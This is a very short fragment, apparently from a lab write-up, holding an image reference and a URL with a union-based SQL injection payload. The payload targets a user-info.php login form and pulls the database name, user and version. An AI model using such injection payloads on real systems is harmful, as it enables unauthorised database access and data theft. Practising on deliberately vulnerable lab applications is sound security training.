 ...index.php?page=user-info.php&username=dongha' union select 1,database(),user(),version(), 5%23&password=12345&user-info-php-submit-button=View+Account+Details